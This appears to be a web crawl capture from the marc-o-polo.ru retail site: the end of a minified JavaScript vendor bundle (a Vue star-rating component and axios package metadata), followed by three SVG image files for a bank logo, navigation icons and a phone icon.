e;null==(e=s.value)||e.removeEventListener("click",l)})),(e,t)=>((0,r.uX)(),(0,r.CE)("div",{class:"vue3-star-ratings",ref_key:"starsContainer",ref:s,style:(0,r.Tr)({pointerEvents:e.disableClick?"none":"auto"})},[(0,r.Lk)("div",f,[((0,r.uX)(!0),(0,r.CE)(r.FK,null,(0,r.pI)(e.numberOfStars,(e=>((0,r.uX)(),(0,r.Wv)((0,r.$y)(i.value),{key:e,class:"vue3-star-ratings__icon"})))),128))]),(0,r.Lk)("div",d,[((0,r.uX)(!0),(0,r.CE)(r.FK,null,(0,r.pI)(e.numberOfStars,(e=>((0,r.uX)(),(0,r.Wv)((0,r.$y)(i.value),{key:e,class:"vue3-star-ratings__icon"})))),128))])],4))}}),h=/^93(39|43)$/.test(n.j)?i(p,[["__scopeId","data-v-7fab3f62"]]):null},64198:function(e){"use strict";e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}}]);
//# sourceMappingURL=chunk-vendors.234bdfc2.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/unicredit-logo.svg
body_size: 2684
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="212px" height="28px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 212000 27994"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#E2001A}
    .fil0 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_792843056">
   <path class="fil0" d="M61794 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4542 0 0 -6067 -154 0c-1771,0 -3286,1490 -3286,3260l0 11114 154 0c1772,0 3286,-1489 3286,-3260l0 -2711 4542 0 0 5971 3438 0 0 -14374 -153 0z"/>
   <path class="fil0" d="M198452 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4543 0 0 -6067 -154 0c-1771,0 -3285,1490 -3285,3260l0 11114 155 0c1769,0 3284,-1489 3284,-3260l0 -2711 4543 0 0 5971 3437 0 0 -14374 -152 0z"/>
   <path class="fil0" d="M42323 19756c-2104,0 -3494,-3439 -3494,-7470 0,-4029 1466,-6851 3494,-6851 2026,0 3568,2822 3568,6851 0,4563 -1325,7470 -3568,7470zm0 -17093c-3990,0 -6573,3440 -6932,8444l-4061 0 0 -8161 -26 0c-1975,0 -3515,1565 -3515,3490l0 15861 27 0 0 0c1938,-16 3514,-1601 3514,-3568l0 -5056 4061 0c306,4696 2899,8930 6932,8930 4626,0 7084,-4474 7084,-10291 0,-5440 -2617,-9649 -7084,-9649z"/>
   <path class="fil0" d="M74193 7923c-1127,0 -2137,361 -2944,1643l-4485 7803 0 -9446 -3438 0 0 14374 1456 0c1110,0 2121,-359 2944,-1643l4737 -8069 0 6452c0,1771 1513,3260 3283,3260l156 0 0 -14374 -1709 0z"/>
   <path class="fil0" d="M143337 7923c-1126,0 -2140,361 -2943,1643l-4486 7803 0 -9446 -3439 0 0 14374 1458 0c1109,0 2120,-359 2942,-1643l4737 -8069 0 6452c0,1771 1514,3260 3285,3260l152 0 0 -14374 -1706 0z"/>
   <path class="fil0" d="M88113 15288c-796,-1797 -1986,-3080 -3707,-3747l6193 -8596 -3859 0 -5983 8518 0 -8480 -76 0c-1977,0 -3465,1436 -3465,3387l0 15926 77 0c1976,0 3464,-1437 3464,-3387l0 -5907c1771,0 3107,1182 3747,2720l2544 6574 3896 0 -2831 -7008z"/>
   <path class="fil0" d="M156127 7923l-10341 0 0 2748 3478 0 0 11626 154 0c1795,0 3231,-1465 3231,-3235l0 -8391 3478 0 0 -2748z"/>
   <path class="fil0" d="M120507 19679c1592,-1688 2352,-4724 2712,-7057l231 -2079 2669 0 821 9136 -6433 0zm9615 -102l-1181 -11654 -8237 0 -513 3491c-462,3106 -1190,7010 -3973,8675l230 5954 184 0c1356,0 2457,-1100 2457,-2459l46 -1287 9375 0 128 3746 182 0c1359,0 2459,-1100 2459,-2459l121 -3495 -1278 -512z"/>
   <path class="fil0" d="M209774 17702c-762,-1508 -1667,-2660 -3028,-3224l5092 -6554 -3704 0 -4929 6477 0 -6477 -3441 0 0 14372 154 0c1772,0 3287,-1488 3287,-3259l0 -3273c1435,0 2463,1066 3028,2323l2067 4209 3700 0 -2226 -4594z"/>
   <path class="fil0" d="M167461 19930l-2080 -4 0 -6867c437,-103 1207,-250 1874,-250 2488,0 3944,1482 3944,3316 0,1974 -1402,3805 -3738,3805zm154 -9741c-846,0 -1746,144 -2234,272l0 -4514 4557 0c1630,0 2951,-1320 2951,-2950l0 -51 -10946 0 0 19350 5570 0c4169,0 7279,-2249 7279,-6096 0,-3296 -2583,-6011 -7177,-6011z"/>
   <path class="fil0" d="M107156 14109c0,-2541 898,-3901 2822,-3951l130 0c949,0 2720,307 2823,3156l-5775 795zm8752 616c0,-4311 -2080,-6802 -5826,-6802 -3799,0 -6108,2850 -6108,7240 0,4515 2489,7339 6673,7339 2308,0 3926,-565 4798,-1027l0 -2848c-872,616 -2078,1385 -4465,1385 -2155,0 -3337,-1231 -3618,-3567l8546 -1180 0 -540z"/>
   <path class="fil0" d="M183107 20551c-333,78 -1180,128 -1898,128 -1848,0 -2926,-795 -2926,-2566 0,-2387 1822,-3003 4824,-3285l0 5723zm-7879 -2335c0,2696 1977,4286 5774,4286l720 0c1333,0 3542,-206 4492,-386l0 -9136c0,-3593 -2413,-5057 -5314,-5057 -2207,0 -3899,644 -4797,1079l0 2285c1514,-796 2873,-1310 4233,-1310 1643,0 2771,488 2771,2310l0 950c-4284,411 -7879,1283 -7879,4979z"/>
   <path class="fil0" d="M96237 20295c-488,0 -874,-52 -1207,-179l0 -9779c436,-154 872,-231 1437,-231 2234,0 3209,1617 3209,5056 0,2309 -590,5133 -3439,5133zm307 -12371c-1948,0 -3567,333 -4824,1001l-77 52 0 19017 180 0c1770,0 3207,-1462 3207,-3234l0 -2488c488,127 1156,230 1900,230 3720,0 6159,-2977 6159,-7443 0,-4440 -2464,-7135 -6545,-7135z"/>
   <g>
    <path class="fil1" d="M12458 6181c7,-10 14,-21 22,-32 185,-269 108,-469 -16,-576 -78,-69 -1934,-1193 -1934,-1193 -134,-90 -223,-243 -223,-418 0,-275 165,-483 539,-586 1193,-328 5388,-500 6814,-500 494,0 1346,-2 2111,20l-34 -33c-2090,-1785 -4804,-2863 -7768,-2863 -6611,0 -11969,5357 -11969,11968 0,2906 1035,5569 2757,7643 1504,-2163 5216,-7492 6029,-8581 937,-1255 3075,-4045 3436,-4518l18 -22 218 -309z"/>
    <path class="fil1" d="M4671 21455c2020,1556 4550,2481 7298,2481 6610,0 11968,-5358 11968,-11968 0,-2001 -491,-3886 -1358,-5543l1 1c412,-397 887,-1025 575,-1813 -98,-234 -563,-766 -683,-895l17 46c291,879 -285,1430 -699,1804 -227,207 -3266,3072 -6830,6188 -3142,2747 -6655,5542 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -294,76 -175,0 -327,-78 -423,-204l-3 -3c-15,37 -20,69 -7,91 307,498 816,1073 1113,1073 92,0 219,-35 295,-75 0,0 225,-125 1141,-779z"/>
    <path class="fil2" d="M12475 6149c184,-268 107,-468 -16,-576 -78,-68 -1934,-1193 -1934,-1193 -134,-90 -223,-242 -223,-417 0,-276 165,-483 539,-587 1192,-328 5388,-499 6813,-499 673,0 2006,-5 2883,53 984,64 1731,268 1916,744 365,933 -238,1509 -666,1897 -226,206 -3265,3071 -6829,6187 -3142,2747 -6656,5541 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -295,76 -296,0 -529,-227 -529,-525 0,-112 34,-218 94,-303 0,0 5637,-8122 6664,-9496 1026,-1372 3488,-4586 3488,-4586 0,0 29,-36 206,-295z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg
body_size: 1901
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
   <symbol id="menu" width="31" height="30" viewBox="0 0 31 30">
        <path d="M24.3984 16.25C24.3984 12.245 21.1534 9 17.1484 9C13.1434 9 9.89844 12.245 9.89844 16.25C9.89844 20.255 13.1434 23.5 17.1484 23.5C18.7534 23.5 20.2284 22.975 21.4284 22.09L26.6184 27.28L27.6784 26.22L22.5434 21.085C23.6934 19.8 24.3984 18.11 24.3984 16.25ZM17.1484 22C13.9784 22 11.3984 19.42 11.3984 16.25C11.3984 13.08 13.9784 10.5 17.1484 10.5C20.3184 10.5 22.8984 13.08 22.8984 16.25C22.8984 19.42 20.3184 22 17.1484 22Z"/>
        <path d="M22.8984 5.5H2.39844V7H22.8984V5.5Z"/>
        <path d="M2.39844 11.5V13H9.56844C9.79844 12.47 10.0834 11.97 10.4134 11.5H2.39844Z"/>
        <path d="M2.39844 17.5V19H9.37844C9.20844 18.52 9.08344 18.02 9.00344 17.5H2.39844Z"/>
    </symbol>
    <symbol id="favorites" width="31" height="30" viewBox="0 0 31 30">
        <path d="M14.948 23.4998C14.758 23.4998 14.563 23.4248 14.418 23.2798L6.36797 15.2298C4.14297 13.0098 4.14297 9.38981 6.36797 7.16981C8.58797 4.94981 12.208 4.94481 14.428 7.16981L14.948 7.68981L15.468 7.16981C17.693 4.94481 21.308 4.94981 23.528 7.16981C25.753 9.38981 25.753 13.0098 23.528 15.2298L15.478 23.2798C15.333 23.4248 15.138 23.4998 14.948 23.4998ZM10.398 6.99981C9.32297 6.99981 8.24797 7.4098 7.42797 8.2298C5.78797 9.8698 5.78797 12.5298 7.42797 14.1698L14.948 21.6898L22.468 14.1698C24.108 12.5298 24.108 9.8698 22.468 8.2298C20.828 6.5898 18.168 6.5898 16.528 8.2298L15.478 9.2798C15.198 9.5598 14.698 9.5598 14.418 9.2798L13.368 8.2298C12.548 7.4098 11.473 6.99981 10.398 6.99981Z"/>
    </symbol>
    <symbol id="main" width="30" height="30" viewBox="0 0 30 30">
        <path d="M16.8856 13.7601H22.0056V13.1851C20.4106 13.1851 20.2356 12.8951 20.2356 11.4451V5.59012C20.2356 4.36012 20.3156 4.07012 21.9806 4.07012V3.49512H17.7356L14.9906 10.8551H14.9356L12.3256 3.49512H7.92062V4.07012C9.67562 4.07012 9.73062 4.22012 9.73062 5.04012V11.0451C9.73062 12.8351 9.24562 13.1801 7.92062 13.1801V13.7551H12.1906V13.1801C10.8006 13.1801 10.5406 12.7551 10.5406 11.3851V4.06512H10.7956L14.3356 14.0401H14.6456L18.3606 4.06512H18.6056V11.6451C18.6056 13.0401 18.5106 13.1751 16.8756 13.1751V13.7501L16.8856 13.7601ZM20.2206 17.4951C20.2206 16.8251 20.6256 16.6051 21.6006 16.6051H22.6406C24.6806 16.6051 25.6156 17.3701 25.6156 18.7801C25.6156 20.1901 24.5906 21.0101 22.5506 21.0101H20.2256V17.4951H20.2206ZM16.8306 25.7201V26.2951H22.0756V25.7201C20.3606 25.7201 20.2256 25.6501 20.2256 24.1901V21.5901H23.0356C25.4256 21.5901 27.5106 20.8901 27.5106 18.7701C27.5106 16.6501 25.4306 16.0351 23.0356 16.0351H16.8606V16.6101C18.5206 16.6101 18.6056 16.8951 18.6056 18.1301V23.9851C18.6056 25.4351 18.4306 25.7251 16.8356 25.7251M15.3006 17.7751C15.2206 18.2651 14.8806 18.7451 14.2856 19.3051L14.6656 19.6751C15.3706 19.0301 16.2606 18.2401 16.2606 17.0601C16.2606 16.3051 15.8306 15.8301 15.2456 15.8301C14.6606 15.8301 14.3006 16.2551 14.3006 16.6801C14.3006 17.4201 14.9206 17.6251 15.3006 17.7751ZM4.40563 21.1701C4.40563 18.9001 5.51562 16.4101 8.16062 16.4101C10.8056 16.4101 11.9156 18.9001 11.9156 21.1701C11.9156 23.4401 10.8056 25.9301 8.16062 25.9301C5.51562 25.9301 4.40563 23.4551 4.40563 21.1701ZM2.51562 21.1701C2.51562 23.6601 4.50062 26.5051 8.16562 26.5051C11.8306 26.5051 13.8156 23.6601 13.8156 21.1701C13.8156 18.6801 11.8306 15.8351 8.16562 15.8351C4.50062 15.8351 2.51562 18.6951 2.51562 21.1701Z" />
    </symbol>
    <symbol id="cart" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.7969 9.5C19.7969 7.295 18.0019 5.5 15.7969 5.5C13.5919 5.5 11.7969 7.295 11.7969 9.5H8.79688V24H22.7969V9.5H19.7969ZM15.7969 7C17.1769 7 18.2969 8.12 18.2969 9.5H13.2969C13.2969 8.12 14.4169 7 15.7969 7ZM21.2969 22.5H10.2969V11H21.2969V22.5Z"/>
    </symbol>
    <symbol id="profile" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.0958 19.5049V16.3149C19.7208 15.6749 20.1258 14.8449 20.2308 13.9499L20.5708 11.0249C20.5908 10.8699 20.5958 10.7149 20.5958 10.5599V9.05488C20.5958 6.81988 18.7808 5.00488 16.5458 5.00488H14.6458C12.4108 5.00488 10.5958 6.81988 10.5958 9.05488V10.5599C10.5958 10.7149 10.6058 10.8699 10.6208 11.0249L10.9608 13.9499C11.0658 14.8399 11.4708 15.6749 12.0958 16.3149V19.5049L5.55078 22.3099L6.14078 23.6899L13.5958 20.4949V17.4649C14.2058 17.8099 14.8958 18.0049 15.5958 18.0049C16.2958 18.0049 16.9858 17.8099 17.5958 17.4649V20.4949L25.0508 23.6899L25.6408 22.3099L19.0958 19.5049ZM14.0458 15.9749L13.4358 15.5099C12.8908 15.0949 12.5308 14.4599 12.4508 13.7799L12.1108 10.8549C12.1008 10.7549 12.0958 10.6599 12.0958 10.5599V9.05488C12.0958 7.64988 13.2408 6.50488 14.6458 6.50488H16.5458C17.9508 6.50488 19.0958 7.64988 19.0958 9.05488V10.5599C19.0958 10.6599 19.0908 10.7549 19.0808 10.8549L18.7408 13.7799C18.6608 14.4649 18.3008 15.0949 17.7558 15.5099L17.1458 15.9749C16.2608 16.6499 14.9308 16.6499 14.0458 15.9749Z" />
    </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/call.svg
body_size: 1035
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.272 13.5498L16.2719 13.5499L16.2813 13.5599L18.7487 16.2041L18.7487 16.2041L18.7522 16.2078C19.0884 16.5632 19.2392 16.9545 19.2392 17.3384C19.2392 17.7216 19.0895 18.1234 18.7531 18.497L18.7516 18.4986C18.5692 18.7025 18.3804 18.8997 18.1912 19.0923L18.1912 19.0923L18.1872 19.0964C18.165 19.1193 18.1427 19.1424 18.1202 19.1656C17.8655 19.4284 17.5897 19.713 17.3464 20.0277L17.3451 20.0294C17.3428 20.0322 17.3405 20.0351 17.338 20.0381C17.3366 20.04 17.3351 20.0419 17.3336 20.0438C16.7964 20.655 16.138 20.9505 15.3285 20.9505C15.2622 20.9505 15.1841 20.947 15.0902 20.9423C13.7102 20.8463 12.4463 20.2887 11.4317 19.7755C8.82809 18.4312 6.54327 16.5214 4.63856 14.0933C3.05832 12.0646 2.01473 10.1928 1.31791 8.18579L1.3179 8.18574C1.02947 7.35519 0.686734 6.1716 0.781738 4.9308C0.840514 4.22601 1.10141 3.63852 1.55681 3.15227L1.55682 3.15228L1.55905 3.14987L3.08602 1.50508L3.08828 1.50266C3.42148 1.16326 3.7649 1.02856 4.07457 1.02856C4.3834 1.02856 4.71641 1.16238 5.03544 1.4995L5.04441 1.50898L5.05371 1.51815C5.3287 1.78918 5.59882 2.08174 5.86553 2.37595C6.00714 2.53705 6.15631 2.69632 6.29186 2.84105L6.2957 2.84515L7.52266 4.15523C7.88155 4.53842 8.02794 4.93876 8.02794 5.30294C8.02794 5.66712 7.88155 6.06746 7.52266 6.45065C7.45741 6.52033 7.39255 6.59082 7.33029 6.65848L7.3294 6.65946C7.26609 6.72826 7.20541 6.7942 7.14514 6.85856L7.14512 6.85854L7.14172 6.86223C7.10969 6.89689 7.07777 6.93147 7.04592 6.96598C6.74178 7.29548 6.44408 7.61801 6.12584 7.9288L5.7597 8.28636L5.95915 8.75766C6.26243 9.47432 6.67401 10.1643 7.26072 10.9562L7.26067 10.9562L7.26686 10.9643C8.46662 12.5383 9.73262 13.7742 11.1413 14.7295L11.1412 14.7296L11.1479 14.734C11.3083 14.8403 11.4882 14.9363 11.6389 15.0167L11.6486 15.0219C11.6927 15.0464 11.7332 15.0686 11.772 15.0898C11.8431 15.1287 11.9083 15.1644 11.9794 15.2053L12.4936 15.5009L12.8998 15.0686L14.32 13.557L14.3209 13.5561C14.6632 13.1906 15.0056 13.0544 15.3105 13.0544C15.6165 13.0544 15.9502 13.192 16.272 13.5498ZM17.3834 19.9857L17.382 19.9872C17.3828 19.9863 17.3836 19.9855 17.3836 19.9855L17.3834 19.9857Z" stroke="black" stroke-width="1.5"/>
</svg>
